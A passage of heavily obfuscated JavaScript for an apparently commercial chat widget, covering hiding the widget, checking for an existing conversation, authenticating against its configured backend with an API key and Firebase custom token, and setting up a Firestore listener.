_0x31af6e._0x333de7,_0x31af6e._0x3885f1,0x3f5,0x559)+_0x320662(0x40a,-_0x31af6e._0x2ccfa5,_0x31af6e._0x328ef0,_0x31af6e._0x56a0c6)+'ibute'+'s.');let _0x3fc994;try{_0x3fc994=window[_0x10b3ef(0x655,-_0x31af6e._0x5f0868,0x18f,_0x31af6e._0xc18e75)+_0x10b3ef(_0x31af6e._0x12135a,_0x31af6e._0x408687,0x430,0x3f5)][_0x320662(_0x31af6e._0x394d31,_0x31af6e._0x3905ec,-0x5aa,-0x220)+'alize'+_0x10b3ef(0xbac,_0x31af6e._0x3d4d0b,_0x31af6e._0x28ab3b,0xdff)](_0x3b4c0f);}catch(_0x2d7f19){if(_0x2d7f19[_0x10b3ef(-0x288,-_0x31af6e._0x314818,_0x31af6e._0x534ed6,0x5d2)]===_0x4cd656[_0x320662(_0x31af6e._0x113624,0x96a,0x58c,0x728)])_0x3fc994=window[_0x10b3ef(0x706,0x64f,0x18f,0x1c)+_0x320662(-0x3f4,0x3e4,-0x558,-_0x31af6e._0x1c97b2)][_0x10b3ef(0x420,0xc6c,0x8c0,0x8d7)]();else throw _0x2d7f19;}this[_0x10b3ef(_0x31af6e._0x538d92,_0x31af6e._0x487de1,0x98c,0xbb7)][_0x320662(-_0x31af6e._0x630f51,_0x31af6e._0xb6e633,-0x49e,-_0x31af6e._0x8abe10)+_0x320662(0x762,-0x1c8,0x323,_0x31af6e._0x576b4b)+'p']=_0x3fc994,this['state'][_0x320662(_0x31af6e._0x5de99a,_0x31af6e._0x21362b,0x731,_0x31af6e._0x574e95)+'tore']=window[_0x320662(0x173,-_0x31af6e._0x1b2cee,-_0x31af6e._0x58ec04,-_0x31af6e._0x8abe10)+_0x320662(-0x4c5,_0x31af6e._0x470b8e,_0x31af6e._0x48d30b,-0x80)]['fires'+_0x320662(_0x31af6e._0x6e6f2,0x6a7,_0x31af6e._0x2a6937,_0x31af6e._0x90f2df)](_0x3fc994),this[_0x320662(-_0x31af6e._0x3d069c,-_0x31af6e._0x4cba8e,_0x31af6e._0x926e24,-_0x31af6e._0x4d1f14)+'g'][_0x320662(-_0x31af6e._0x563a6e,_0x31af6e._0xfc508d,_0x31af6e._0x60b511,-0x321)+_0x10b3ef(_0x31af6e._0x36ccfe,0xac8,_0x31af6e._0x8f7da9,_0x31af6e._0x3ee59d)+'nfig']=_0x3b4c0f;}}catch(_0x16b256){if(_0x10b3ef(0x238,0x70c,0x298,-0x2a2)!==_0x4cd656[_0x10b3ef(_0x31af6e._0x36ccfe,0x437,0x62c,0x2e5)]){console[_0x320662(_0x31af6e._0x199741,0x74d,_0x31af6e._0x5c96df,_0x31af6e._0x5afc65)](_0x4cd656[_0x10b3ef(0x730,_0x31af6e._0x146896,0x74b,0x95c)],_0x16b256);throw _0x16b256;}else this['sendM'+'essag'+'e'](_0x485e5f),_0x232a9f[_0x10b3ef(0x9f5,0x696,_0x31af6e._0x4285f0,_0x31af6e._0x43e4a7)]='',this[_0x320662(-_0x31af6e._0x2268fb,0x6a,-0x2a6,-0x1fa)+'esize'+'Texta'+_0x320662(-_0x31af6e._0x27f9d6,-_0x31af6e._0xe215be,_0x31af6e._0x2390a4,-0xb)](_0x48cbdd),_0x54bee4['focus']();}},'hideWidget':function(){const _0x3b7736={_0x4b0af0:0xde};function _0x53e2d8(_0x1314ca,_0x36919b,_0x3985c1,_0xc573d0){return _0x80f82a(_0xc573d0-0x121,_0x36919b-0x126,_0x1314ca,_0xc573d0-0xd2);}function _0xf8fd2e(_0x2320bb,_0x2f37e9,_0x46b162,_0x4ede39){return _0x578413(_0x2320bb- -0x7e,_0x2f37e9-0x195,_0x46b162-_0x3b7736._0x4b0af0,_0x4ede39);}if(_0x4cd656[_0xf8fd2e(_0x1d44b._0x4067a5,0xd8b,_0x1d44b._0x32171c,_0x1d44b._0x4ca513)](_0x4cd656[_0x53e2d8(0xb95,_0x1d44b._0x118b2e,0xae2,_0x1d44b._0x142fcc)],_0x53e2d8(0xd62,_0x1d44b._0x32a411,_0x1d44b._0x3a0878,_0x1d44b._0x246790)))_0x56b340[_0x53e2d8(0x848,0x802,0x9e8,0xcaa)+'nt']+=_0xf8fd2e(0xabc,0x72d,0xdc0,_0x1d44b._0x5ecd6d)+_0xf8fd2e(0x323,-_0x1d44b._0x1acb80,_0x1d44b._0xa07629,0x3bc)+_0xf8fd2e(0x84c,_0x1d44b._0x55dd13,0x5b6,0xb47)+_0xf8fd2e(0x97f,_0x1d44b._0x1a60cb,0xa95,0x9b8);else{this[_0xf8fd2e(0xa6f,_0x1d44b._0x267a2a,0x548,0x5fd)][_0x53e2d8(0xd52,0xae4,_0x1d44b._0x195d04,0x9a8)+_0xf8fd2e(0xb90,_0x1d44b._0x437805,_0x1d44b._0x392db1,0x8c9)+'n']=!![];const _0x146fe9=document['getEl'+'ement'+_0xf8fd2e(_0x1d44b._0x43cdc9,0x4,0x8bf,_0x1d44b._0x4003e7)](_0x4cd656[_0x53e2d8(_0x1d44b._0x2b69e8,_0x1d44b._0x2e47c7,_0x1d44b._0x17d214,_0x1d44b._0x858cce)]);_0x146fe9&&(_0x146fe9['style'][_0xf8fd2e(_0x1d44b._0xae963c,0x402,0x93d,_0x1d44b._0x2a3492)+'ay']=_0xf8fd2e(_0x1d44b._0x3d21de,0x533,0x8dd,0x824),_0x146fe9[_0x53e2d8(0xadb,_0x1d44b._0x5ebab7,_0x1d44b._0xa3438b,_0x1d44b._0x37e32b)+'e']());}},'checkExistingConversation':async function(){function _0x28d394(_0xfb3734,_0x4dd3f9,_0x2a0fe9,_0x468328){return _0x80f82a(_0x2a0fe9-_0x1c51cc._0x366fa2,_0x4dd3f9-_0x1c51cc._0x1fe55f,_0x4dd3f9,_0x468328-0xea);}function _0x4d04c1(_0x4fa618,_0x499e04,_0x1aa114,_0xb993a){return _0x578413(_0xb993a-0x63,_0x499e04-0xab,_0x1aa114-0x2,_0x4fa618);}try{const _0x3bc8fa=await fetch(this['confi'+'g'][_0x4d04c1(_0x112f3d._0x222b52,0x85f,0xd35,0x992)+'ndUrl']+(_0x28d394(0xf23,0x434,_0x112f3d._0x2b174b,0xb07)+_0x4d04c1(_0x112f3d._0x2ce0d6,_0x112f3d._0x432f51,0xa9e,_0x112f3d._0x49d14e)+_0x28d394(_0x112f3d._0x2e0fa7,_0x112f3d._0x4340d7,_0x112f3d._0x2087a9,_0x112f3d._0x10fe8e)+_0x28d394(_0x112f3d._0xc33ae2,_0x112f3d._0x58d023,_0x112f3d._0x3d7862,_0x112f3d._0x4693b0)+_0x28d394(_0x112f3d._0x4a33e0,_0x112f3d._0x1be131,_0x112f3d._0x3020f2,0xfb)+_0x28d394(_0x112f3d._0x6c0fa6,_0x112f3d._0x3629e8,0x47f,0x173)+'n'),{'method':_0x28d394(_0x112f3d._0x485a20,_0x112f3d._0x2e4351,_0x112f3d._0x46c4b2,0x1189),'headers':{'Content-Type':_0x4d04c1(_0x112f3d._0x49f6d4,0x95c,0x612,0x9f8)+_0x28d394(_0x112f3d._0xc39c21,_0x112f3d._0x33a414,_0x112f3d._0x45f040,_0x112f3d._0x4c706c)+'n/jso'+'n','X-API-Key':this[_0x28d394(0xbfb,_0x112f3d._0xe3dc19,0x73b,_0x112f3d._0x419e49)+'g'][_0x4d04c1(0xad8,0xa56,_0x112f3d._0xf631d2,0x921)+'y']},'body':JSON['strin'+'gify']({'contactId':this[_0x4d04c1(_0x112f3d._0x5a760a,_0x112f3d._0x46693e,_0x112f3d._0x5750bf,_0x112f3d._0x511534)+'g'][_0x4d04c1(0xd0c,0x988,_0x112f3d._0x540851,_0x112f3d._0x2a0680)+'ctId']})});if(_0x4cd656[_0x28d394(_0x112f3d._0x52e7a9,0x571,0x705,0x795)](_0x3bc8fa[_0x28d394(_0x112f3d._0x5a5afd,0xff9,0xb96,0xf83)+'s'],0x394*-0x8+-0x8ad+0x26e0)){console[_0x28d394(0xf1e,0xc9e,_0x112f3d._0x336216,0xdc8)](_0x4cd656[_0x28d394(_0x112f3d._0x8a2a35,_0x112f3d._0x59cffd,_0x112f3d._0x23ebcf,0x237)]),this[_0x4d04c1(0x31e,_0x112f3d._0x58f9d4,_0x112f3d._0x1c8ab5,_0x112f3d._0x21e905)+'idget']();return;}if(!_0x3bc8fa['ok']){if(_0x28d394(_0x112f3d._0x551f93,0x113d,0xc00,0xf62)===_0x4cd656[_0x4d04c1(_0x112f3d._0x4a91b4,_0x112f3d._0x5ccfe7,0x1133,0xe26)]){const _0x21d7af=[_0x4cd656[_0x28d394(0xcd1,_0x112f3d._0x24ee62,0xb81,_0x112f3d._0xe581a2)],_0x4d04c1(0x99e,_0x112f3d._0x33a414,_0x112f3d._0x3cf060,0x821),_0x4cd656[_0x28d394(0x647,0xac7,0xb7c,0xd73)],_0x4cd656[_0x4d04c1(0x706,_0x112f3d._0x39e641,0x35b,_0x112f3d._0x158842)],_0x4cd656[_0x28d394(0x3a2,_0x112f3d._0x2fc51a,0x6f2,_0x112f3d._0x52de21)],_0x4d04c1(_0x112f3d._0x1e4ec4,_0x112f3d._0x976c40,_0x112f3d._0x5aa36a,_0x112f3d._0x462636)],_0x2b222d=_0x1fa281[_0x4d04c1(_0x112f3d._0x31cadb,_0x112f3d._0x5c0fa1,0xdd0,_0x112f3d._0x5aacf7)+'erCas'+'e']();return _0x21d7af[_0x28d394(_0x112f3d._0x171922,_0x112f3d._0x40be9c,0xa8f,_0x112f3d._0x300ded)](_0xa60d68=>_0x2b222d[_0x28d394(0x16e,0xa65,0x571,0x7f3)+_0x28d394(0xa70,0x14c,0x59f,0x21c)](_0xa60d68));}else{console['error'](_0x4d04c1(0x7ca,_0x112f3d._0x557609,0xa23,0xaf1)+_0x28d394(0xafa,_0x112f3d._0x55bb15,_0x112f3d._0x462b9d,0x732)+'Widge'+'t:\x20Fa'+_0x4d04c1(_0x112f3d._0x3e7b1b,_0x112f3d._0x2127d9,0xa8f,0xa83)+'to\x20ch'+_0x4d04c1(_0x112f3d._0x26e879,_0x112f3d._0x1dafe8,_0x112f3d._0xc23896,_0x112f3d._0x77f2b9)+'onver'+'satio'+'n');return;}}const _0x3be676=await _0x3bc8fa['json']();this[_0x28d394(0x1dd,0xb02,_0x112f3d._0x4a7a82,_0x112f3d._0x62be26)+'g']['organ'+'izati'+_0x28d394(0xeba,0x125f,_0x112f3d._0x1a6c11,0xcec)]=_0x3be676[_0x28d394(0x1153,_0x112f3d._0x18b4e5,_0x112f3d._0x28f649,_0x112f3d._0x43af18)+_0x4d04c1(_0x112f3d._0x1803db,_0x112f3d._0x3ab09a,_0x112f3d._0x4badc8,_0x112f3d._0x25fec)+_0x28d394(0xfa0,0x1226,0xf2a,0x1179)],_0x4cd656[_0x28d394(_0x112f3d._0x51426b,0x103b,0xc39,_0x112f3d._0x4ec43c)](_0x3be676['isWhi'+_0x28d394(_0x112f3d._0x371a49,0x2d4,0x7a7,0x848)+'el'],undefined)&&(this['state'][_0x28d394(0xceb,_0x112f3d._0x401e8c,0xd6e,_0x112f3d._0x20bff6)+_0x28d394(_0x112f3d._0x32aea0,_0x112f3d._0x2b78d3,0x7a7,0x54c)+'el']=_0x3be676[_0x4d04c1(0xaf6,0x7f7,0x8dd,0xc1d)+_0x4d04c1(0x884,0x562,_0x112f3d._0x54216e,0x656)+'el'],_0x4cd656[_0x28d394(0x2a9,_0x112f3d._0x4dc8a5,0x542,_0x112f3d._0xbc74e7)](setTimeout,()=>this[_0x4d04c1(0xa01,0xb2e,0x1c0,0x6e6)+'eBran'+_0x4d04c1(0x888,0x348,0x587,0x616)](),-0x18d4+0x2*0xf86+-0x5d4)),_0x3be676[_0x28d394(0xcc9,_0x112f3d._0x4c482b,_0x112f3d._0x5ab450,0x874)+'nvers'+_0x28d394(0x780,0x80b,0x76a,_0x112f3d._0x78a050)]?(this[_0x4d04c1(0x41a,_0x112f3d._0x41d498,_0x112f3d._0x46809f,0x5ea)+'g']['conve'+_0x28d394(0xf24,0x650,0xb20,0x961)+'onId']=_0x3be676[_0x4d04c1(_0x112f3d._0x16c06b,0x214,0x971,0x3fe)+_0x4d04c1(_0x112f3d._0x4bee38,0x774,0x8a6,_0x112f3d._0x524400)+_0x4d04c1(0x112a,0x10e1,_0x112f3d._0x6a0171,_0x112f3d._0x41b120)],await this[_0x4d04c1(0xe08,_0x112f3d._0x42a110,_0x112f3d._0x4bdd7c,_0x112f3d._0x1589f7)+_0x4d04c1(_0x112f3d._0x3f4c66,0x2c2,0x544,0x851)+_0x4d04c1(0xc2c,0x1067,_0x112f3d._0xfebe07,_0x112f3d._0xbf0692)+_0x28d394(0x7db,0x174,0x6f6,0x7c0)](_0x3be676['conve'+_0x28d394(0x9eb,_0x112f3d._0x128572,0xb20,_0x112f3d._0x5ba053)+_0x4d04c1(_0x112f3d._0xda8e9,0xb3d,0x1247,_0x112f3d._0x41b120)])):this[_0x4d04c1(0xe1f,_0x112f3d._0x76296,_0x112f3d._0x3fb6bd,_0x112f3d._0x49dfd4)][_0x28d394(_0x112f3d._0x1fb39f,_0x112f3d._0xe731ad,_0x112f3d._0x5110b6,_0x112f3d._0x4e0650)+_0x4d04c1(0xda4,_0x112f3d._0x1c1daf,0xc49,_0x112f3d._0x20f4a9)]=!![];}catch(_0x3f7327){console[_0x4d04c1(0x808,0xc0f,_0x112f3d._0x133022,_0x112f3d._0x4c0137)](_0x4d04c1(_0x112f3d._0x316b07,0xd4e,0xb35,_0x112f3d._0x1221cf)+'theo\x20'+_0x28d394(0xc37,_0x112f3d._0x327cdb,_0x112f3d._0x3563bb,0x5f6)+_0x28d394(_0x112f3d._0x186254,0xf77,_0x112f3d._0x4c79c2,0x13f5)+'ror\x20c'+_0x4d04c1(0xd2a,_0x112f3d._0x3f8e25,_0x112f3d._0x4eafa8,_0x112f3d._0x5b2635)+_0x28d394(0x908,0x12f,_0x112f3d._0x5c8b5f,-_0x112f3d._0x2716d8)+_0x4d04c1(0x3b4,-_0x112f3d._0x230354,0x5a9,_0x112f3d._0x5d1b38)+_0x4d04c1(_0x112f3d._0x1ee0a0,0x83a,0x2fa,0x619),_0x3f7327),this['state'][_0x28d394(0xe0d,0x7a4,0xad0,0x7d8)+'User']=!![];}},'authenticateWidget':async function(_0x493972=null){const _0x282d={_0xdde1ee:0x1cd,_0x4bc335:0x18f};function _0x3846cb(_0x2a8534,_0x24fa49,_0x36c18e,_0x459c57){return _0x80f82a(_0x24fa49- -_0x54ee5e._0x36b33f,_0x24fa49-0x1df,_0x2a8534,_0x459c57-_0x54ee5e._0x544939);}function _0x48ac88(_0x3b12ba,_0x5628e2,_0x43ea14,_0x275b5b){return _0x578413(_0x275b5b-0xd2,_0x5628e2-_0x282d._0xdde1ee,_0x43ea14-_0x282d._0x4bc335,_0x43ea14);}try{const _0x4a15eb=this[_0x48ac88(_0x36240b._0x542c59,0x944,0xaad,0x659)+'g']['backe'+_0x48ac88(0x4cb,_0x36240b._0xf7a885,0xbd3,0x6bc)]+(_0x3846cb(0x88,0x4af,_0x36240b._0x57da76,0x7ea)+_0x48ac88(_0x36240b._0x47f982,0x5f3,0x563,0x586)+'me/co'+'nfig'),_0x24e981={};_0x24e981[_0x48ac88(_0x36240b._0x161c3f,_0x36240b._0x3b32f7,_0x36240b._0x422ff9,0xe0d)+_0x3846cb(0x25c,0x3fe,0x679,_0x36240b._0x14bf74)]=this[_0x3846cb(_0x36240b._0x44cc4e,0x22e,0x6a8,0xbe)+'g'][_0x48ac88(0xae6,0x12cb,0x8d4,0xe0d)+_0x48ac88(_0x36240b._0x3f7b23,_0x36240b._0x51d2d6,0x2b1,0x829)];const _0x495721=_0x24e981;_0x493972&&(_0x495721['conve'+_0x48ac88(0x745,0x675,0x8aa,0xa3e)+'onId']=_0x493972);const _0x53747a={};_0x53747a[_0x3846cb(_0x36240b._0x226036,0xa1,-0x1c7,-_0x36240b._0x348325)+_0x48ac88(0x9d3,_0x36240b._0x2b9654,0xba3,0xbc2)+'pe']=_0x3846cb(0xa40,_0x36240b._0x588875,_0x36240b._0x2826dd,_0x36240b._0x55e68f)+_0x3846cb(0x42a,_0x36240b._0x1f542a,_0x36240b._0x481d1f,-0x166)+_0x3846cb(0x13e,0x5dd,0x670,_0x36240b._0x56067b)+'n',_0x53747a['X-API'+_0x3846cb(0xa51,_0x36240b._0x49629d,0xb2b,_0x36240b._0x3b0922)]=this[_0x48ac88(0x135,0x893,0xa11,_0x36240b._0x2eeb27)+'g'][_0x48ac88(_0x36240b._0x53a8f5,0x44e,0xc83,_0x36240b._0x26c531)+'y'];const _0x137684=await _0x4cd656[_0x3846cb(_0x36240b._0x8821f,0x98b,_0x36240b._0x4df870,_0x36240b._0xe4a514)](fetch,_0x4a15eb,{'method':'POST','headers':_0x53747a,'body':JSON[_0x3846cb(0xa4d,_0x36240b._0x5db1ad,_0x36240b._0x5881ee,_0x36240b._0x2abb46)+_0x48ac88(0xa6b,_0x36240b._0x1ff41b,_0x36240b._0x1f9fbc,_0x36240b._0x2a6f07)](_0x495721)});if(_0x4cd656['IiUsh'](_0x137684[_0x48ac88(_0x36240b._0x42ba30,_0x36240b._0x2e72e1,0x7c0,_0x36240b._0x5b0bed)+'s'],0x1a58+-0x116*0x2+-0xd*0x1bd)){console[_0x3846cb(0x47e,0x4a4,_0x36240b._0x6469f9,0x1ab)](_0x3846cb(0x92e,0x735,0x3de,_0x36240b._0xd12027)+_0x3846cb(_0x36240b._0x190a75,_0x36240b._0x333217,0x853,0x5b1)+_0x3846cb(0x663,0x632,_0x36240b._0x4e5475,0xaa2)+_0x3846cb(0xd6,0xa9,-_0x36240b._0x40a70d,-_0x36240b._0xef2761)+'cess\x20'+_0x3846cb(0x593,0x6cc,_0x36240b._0x3cdb2d,0xa54)+_0x3846cb(_0x36240b._0x5bf834,_0x36240b._0xc30e2e,_0x36240b._0x41b1c4,_0x36240b._0x1c578c)+_0x3846cb(0x3ad,_0x36240b._0x20f4e9,_0x36240b._0x3a4351,_0x36240b._0x2bbf72)),this[_0x3846cb(0x502,_0x36240b._0xafd83f,_0x36240b._0x210b73,_0x36240b._0x5d7d5b)+_0x48ac88(0x88e,0x65d,0x375,_0x36240b._0x5dec2e)]();return;}if(!_0x137684['ok']){const _0x1b31bd=await _0x137684['text']();console[_0x48ac88(0x7a5,0x8c6,0xc4a,0x8cf)](_0x48ac88(_0x36240b._0xba140d,_0x36240b._0x2ba7ec,0x638,_0x36240b._0x22df1b)+'theo\x20'+'Widge'+_0x3846cb(-_0x36240b._0x409d6d,-_0x36240b._0x1c1318,_0x36240b._0x4d5c51,_0x36240b._0x4f3531)+_0x3846cb(0xa2f,0x74a,0x424,_0x36240b._0x1d0612)+_0x48ac88(_0x36240b._0x3ef6a2,_0x36240b._0x277a94,0x772,_0x36240b._0x18a202)+_0x48ac88(_0x36240b._0x31e9f2,-0x109,0x586,0x3e2)+_0x3846cb(-_0x36240b._0xc93d6a,-0x10,-_0x36240b._0x504f64,-_0x36240b._0xea573),_0x1b31bd);throw new Error(_0x3846cb(-_0x36240b._0x5b6945,_0x36240b._0x22cdbf,_0x36240b._0x9780da,0x34f)+_0x48ac88(0xb96,_0x36240b._0x5f52a9,_0x36240b._0x2bb9c9,0x76f)+_0x48ac88(_0x36240b._0x45cc49,_0x36240b._0x1aaac6,0xa39,_0x36240b._0x433be5)+'uth\x20t'+_0x3846cb(_0x36240b._0x3e1086,_0x36240b._0x2cf028,_0x36240b._0xbf347d,_0x36240b._0x3eb560)+'\x20'+_0x137684[_0x3846cb(0xa49,0x689,0x66c,_0x36240b._0x48cb52)+'s']);}const {customToken:_0x4858a0,organizationId:_0x382142,conversationId:_0x3af1de,isWhiteLabel:_0x44112f}=await _0x137684[_0x48ac88(_0x36240b._0xa4939c,_0x36240b._0x1c010a,_0x36240b._0x1fd2c0,0x840)]();this[_0x3846cb(0x58,0x22e,0xa7,-_0x36240b._0x5893e8)+'g'][_0x3846cb(0x353,_0x36240b._0x3994a0,0x406,0xa73)+'izati'+_0x48ac88(_0x36240b._0x558541,0xcce,0xf25,_0x36240b._0x72639f)]=_0x382142,this['confi'+'g'][_0x3846cb(_0x36240b._0x2658d7,_0x36240b._0x7d8ece,-_0x36240b._0x4b9ad5,_0x36240b._0x18a0a7)+'rsati'+_0x48ac88(0xce8,_0x36240b._0x327993,0xd68,0xe48)]=_0x3af1de,_0x44112f!==undefined&&(this[_0x3846cb(_0x36240b._0x515471,_0x36240b._0x24c352,_0x36240b._0x231ec8,_0x36240b._0x4732cc)][_0x48ac88(_0x36240b._0x7f20eb,_0x36240b._0x4a716d,0xc4b,0xc8c)+_0x48ac88(0x95d,0x607,_0x36240b._0x2e91b0,0x6c5)+'el']=_0x44112f,setTimeout(()=>this[_0x3846cb(0x72f,0x32a,0x34c,0x335)+_0x48ac88(0x1ed,0xba3,0xb6f,0x6ea)+_0x48ac88(0x7b1,0x887,0xb78,0x685)](),0x1*0x1922+-0x21a*-0xf+-0x454*0xd)),await window['fireb'+_0x3846cb(0x16f,_0x36240b._0x1ae4fc,0x705,0x35b)][_0x48ac88(_0x36240b._0x13162d,_0x36240b._0x5bf168,0xf10,_0x36240b._0x1afe63)](this[_0x48ac88(0x1072,0xd6e,0xde3,0xbbf)][_0x3846cb(-0x42e,-0x69,_0x36240b._0x299091,-_0x36240b._0x1c5a2c)+_0x3846cb(_0x36240b._0x14aff3,0x581,_0x36240b._0x40bcbc,0x870)+'p'])[_0x48ac88(0xd19,0x100a,0xaba,_0x36240b._0xbaf113)+_0x3846cb(0x98,_0x36240b._0x1e4fc3,_0x36240b._0xc30e2e,_0x36240b._0x54b127)+_0x3846cb(_0x36240b._0x2d8ce4,_0x36240b._0x1dbaf9,0x2f1,_0x36240b._0x40e892)+_0x48ac88(_0x36240b._0x20e6ea,_0x36240b._0x2a4d20,_0x36240b._0x472ba3,0x68a)+'n'](_0x4858a0),this[_0x48ac88(0xbfd,_0x36240b._0x444859,0xbeb,_0x36240b._0x5a56b4)][_0x3846cb(_0x36240b._0x4ccb68,0xa20,0xfb0,_0x36240b._0x5b750a)+_0x3846cb(0xd7c,0x94d,_0x36240b._0x510cc9,_0x36240b._0x5a064a)+'cated']=!![],this['state'][_0x3846cb(_0x36240b._0x279d86,0x5c3,_0x36240b._0x4f3cca,_0x36240b._0x331bc1)+'User']=![],this[_0x48ac88(0x5a0,0x265,0x3e2,0x535)+_0x3846cb(_0x36240b._0xe4bf94,_0x36240b._0x7cfb28,-_0x36240b._0x27fbed,-_0x36240b._0x465711)+_0x48ac88(_0x36240b._0x2c4fe,_0x36240b._0x2cfd36,_0x36240b._0x442c1e,0xb08)+_0x3846cb(0x9e,0x368,0x2cc,-_0x36240b._0x3770dc)+'er']();}catch(_0x44f064){console[_0x48ac88(_0x36240b._0x5f2b74,_0x36240b._0x43505c,_0x36240b._0x42c5a3,0x8cf)](_0x4cd656[_0x48ac88(0xc7d,_0x36240b._0x445a2f,_0x36240b._0xdfb21b,_0x36240b._0x2b71a7)],_0x44f064);throw _0x44f064;}},'setupFirestoreListener':function(){const _0x4cc483={_0x20bb52:0x305},_0x4bac3f={_0x30b81b:0x2c0},_0x26585e={_0x52527d:0x4f6,_0x1e6c26:0xae4,_0x5d92c2:0x1139,_0x3f1b4e:0x7ab,_0x585cd4:0x966,_0x167d8d:0x898,_0x5ae2c7:0xf4b,_0x3e6f0d:0xa32,_0x849ce8:0x6d9,_0x2b479c:0x752,_0x305c61:0x2d,_0x11884a:0x480,_0x343d43:0x492,_0x420d60:0x46d,_0x3fc380:0x3d2,_0x543d34:0x6b5,_0x3151cb:0x788,_0x54f352:0xa8c,_0x5e155a:0xc5a,_0x6f6f7d:0xee6,_0x25a20d:0xd99,_0xc46507:0xa19,_0x1cd679:0xc7a,_0x44e65f:0x99d,_0x1d0b58:0x45f,_0x21f47e:0xbea,_0x42afc2:0x1222,_0x55896a:0x84c,_0xed7264:0x3a2,_0x20ec74:0x92e,_0x471845:0x441,_0xc52128:0x64b,_0x2a6ff5:0x58a,_0x5332f6:0xfe8,_0xec02ce:0x9f8,_0x40d2a0:0x4c,_0x425e28:0x4ce,_0x441754:0xafe,_0x3515d9:0x9bb,_0x4f8e0e:0x9d1,_0x217828:0x918,_0x48b3c6:0x8c8,_0x13a852:0xafb,_0x345e16:0xc8f,_0xc4e6ff:0x74f,_0x2b3ac4:0xa19,_0x4c771e:0x7f9,_0x2cb365:0x1c7,_0x296d3c:0x102a,_0x55cea9:0xc57,_0x14a9a8:0xd88,_0xbf5c09:0xb16,_0x2745a1:0x561,_0x4d44ab:0x696,_0x1e112c:0x263,_0x29c3bd:0xd8,_0xda4ad1:0x21b,_0x22bf17:0x40e,_0xc20a47:0x87,_0x365eb2:0x534,_0x406efc:0x56f,_0x4e7cb1:0x11e,_0x483026:0xa7,_0x46fd56:0x1c5,_0x507865:0x892,_0x1f4748:0x9aa,_0x5a0a5e:0x9a8,_0x5488ec:0xbfa,_0x57295b:0x1ac,_0x5c7eb7:0x124,_0x2d417f:0x2de,_0x3d8131:0x6de,_0xbb4013:0x63f,_0x50b3f8:0x20d,_0x18a703:0x2f0,_0x1a58bd:0x35a,_0x46b957:0x317,_0x9aa04d:0x24,_0x2f5d81:0x7c6,_0x3899ae:0x47a,_0x4324ef:0x2b3,_0x4a76f6:0x9aa,_0x2238bf:0xbcb,_0x4492bd:0x40c,_0x51e161:0x936,_0x255865:0x4f,_0x367fea:0x83,_0x4162ca:0x742,_0x59291c:0x61e,_0x247d5b:0x51f,_0x438ef7:0xf0,_0x4635e5:0x3b2,_0x566f8d:0x5c3,_0x367e86:0x555,_0x1b72b0:0x1b0,_0x1aeacb:0xac1,_0x464f1a:0x541,_0x1dfcff:0xccf,_0x2da58f:0x7a2,_0x32f82b:0xba6,_0x4dba06:0x9a1,_0x15b497:0x994,_0x358997:0xafc,_0x2b48b1:0xc0a,_0x3baad0:0x5d3,_0x46826f:0x7d5,_0x1fa356:0x3a5,_0x55a58b:0xad8,_0x57d52:0xe1e,_0x5a4f5f:0xe06,_0x4caeda:0x414,_0x440829:0xba1,_0x278b4e:0xa22},_0x2437ce={_0x223ec0:0x4fa,_0x5af4e0:0x127e,_0x5c060b:0x1076,_0x4dac73:0xdf5,_0x27e635:0xcc7,_0x42c1c4:0x983,_0x2e8067:0x73a,_0x2b4764:0xc9d,_0x495d6f:0xbc9,_0x2e9273:0xe43,_0x535b7b:0x893,_0x2a3ba4:0xc02,_0x5ae833:0x9df,_0x5da879:0xb6c,_0x3d4d69:0x1fa,_0x307d9b:0x9f3,_0x5aceee:0x656,_0xe92945:0xa32,_0x2e9e1d:0xdb2,_0xf5fb7f:0x440,_0x15604d:0x5c5,_0x19d143:0xc0d,_0x279738:0xbbf,_0x24e1f7:0xd82,_0x77fa80:0x331,_0x6aabe9:0x251,_0x56c3d4:0x66f,_0x3e02eb:0xa70,_0x4b9fd5:0x22d,_0x7b2897:0x4a5,_0x3f4c02:0x1097,_0x5f0020:0xcfb,_0x3e2c39:0xc97,_0x2099c5:0x8bd,_0x1bc617:0x8f9,_0x40b33d:0xc8,_0x12ad15:0x279,_0xc94f69:0x173,_0x4d4244:0xba3,_0x4f8ce3:0x10a0,_0x1058c1:0x1047,_0xce5ca3:0x851,_0xa74487:0x596,_0x3b4d2a:0xb3e,_0x3f45f6:0x5c6,_0x945038:0x76f,_0x20a185:0x772,_0x356357:0xab7,_0x5a3796:0x3e0,_0x454995:0xa55,_0x1ec6e0:0x846,_0x3c071f:0xd90,_0x31dbac:0xa2c,_0x253eab:0xcdb,_0x2f2054:0xf90,_0x3b77ea:0xd3b,_0x40c7f2:0xdfa,_0x1f83e5:0xea8,_0x8e86c9:0x12cb,_0x1e9748:0xa9f,_0x5cb8b7:0x79c,_0x352166:0x6df,_0x4f893c:0x8a3,_0x664f7d:0xafd,_0x43bb2e:0x7ce,_0x3dfba3:0x84a,_0x101a7b:0x4c9,_0xa7ea5e:0xe56,_0x3bb576:0xc98,_0x14779b:0xdfc,_0x4bd8a7:0x10e3,_0x199b56:0xb4d,_0x2e2c8c:0x850,_0x42a218:0x2e4,_0x186744:0x83a,_0x5529b8:0x7c2,_0x2f0a2a:0x85b,_0x2b2e78:0x547,_0x36f240:0x58f,_0x4d0cc1:0xd8a,_0x5d4132:0xb00,_0x4bd3ec:0xcb1,_0x1e4186:0x65b,_0xb93412:0x971,_0x17dcd2:0x77b,_0x5a6ae8:0xa4f,_0x3bf9b6:0xc11,_0x190d5d:0xc86,_0x514c20:0xa62,_0x4b7877:0xc82,_0x4284f1:0xeb2,_0x8a679c:0xee8,_0x22de19:0x82c,_0x48cd9b:0x7c5,_0xf633fb:0x2fe,_0x3e1e3a:0x2be,_0x37f659:0x341,_0x59561:0x822,_0x2a21e8:0x5c9,_0xb663d4:0x50e,_0x4c7b34:0xda9,_0x37f6fa:0x874,_0x25f6bc:0xc4f,_0x48ea5c:0x10f2,_0x3ccd3c:0x1029,_0x4144ae:0xee6,_0x295bf1:0x52e,_0xc6bbce:0x380,_0x19ed81:0x12c,_0x3cfc22:0x8e1,_0xd4759c:0xd49,_0x2ccd4b:0xca7,_0x3bf480:0xf46,_0x402404:0x56e,_0x484fe9:0x732,_0x124d22:0xad7,_0x2f5a9e:0x6c3,_0x36f83c:0xbf4,_0x506714:0x572,_0x2cc8a0:0x6a2,_0x2e9c08:0xee5,_0x554ab4:0xa8c,_0x4f28d1:0x36d,_0x908f64:0x4fc,_0x5d2ec0:0x8f5,_0x41ef21:0x714,_0x46450a:0xd46,_0x198dc3:0x110b,_0xf91509:0xb17,_0x570068:0x3f1,_0x2774f5:0x55,_0x56e111:0x561,_0x2e270d:0x795,_0x18ed72:0x3f3,_0x45292d:0x712,_0xf96c0:0